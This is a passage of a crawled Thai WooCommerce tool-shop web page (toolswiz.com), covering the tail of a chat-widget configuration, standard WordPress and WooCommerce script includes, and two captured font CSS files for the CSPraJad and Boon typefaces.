10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1a174d9c31","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/csprajad.css
body_size: 143
content:
@font-face{font-family:csprajad;font-style:normal;src:url(/wp-content/uploads/fonts/CSPraJad.otf)}@font-face{font-family:csprajad;src:url(/wp-content/uploads/fonts/CSPraJad-bold.otf);font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/boon-all.css
body_size: 511
content:
@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Light.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Light.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Light.otf) format("truetype");
  font-weight: 300;
  font-style: normal; }
.boon-300 {
  font-family: Boon;
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-LightItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-LightItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-LightItalic.otf) format("truetype");
  font-weight: 300;
  font-style: italic; }
.boon-300i {
  font-family: Boon;
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Regular.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Regular.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Regular.otf) format("truetype");
  font-weight: 400;
  font-style: normal; }
.boon-400 {
  font-family: Boon;
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Italic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Italic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Italic.otf) format("truetype");
  font-weight: 400;
  font-style: italic; }
.boon-400i {
  font-family: Boon;
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Medium.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Medium.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Medium.otf) format("truetype");
  font-weight: 500;
  font-style: normal; }
.boon-500 {
  font-family: Boon;
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-MediumItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-MediumItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-MediumItalic.otf) format("truetype");
  font-weight: 500;
  font-style: italic; }
.boon-500i {
  font-family: Boon;
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBold.otf) format("truetype");
  font-weight: 600;
  font-style: normal; }
.boon-600 {
  font-family: Boon;
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBoldItalic.otf) format("truetype");
  font-weight: 600;
  font-style: italic; }
.boon-600i {
  font-family: Boon;
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Bold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Bold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Bold.otf) format("truetype");
  font-weight: 700;
  font-style: normal; }
.boon-700 {
  font-family: Boon;
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-BoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-BoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-BoldItalic.otf) format("truetype");
  font-weight: 700;
  font-style: italic; }
.boon-700i {
  font-family: Boon;
  font-weight: 700;
  font-style: italic; }

/*# sourceMappingURL=boon-all.css.map */
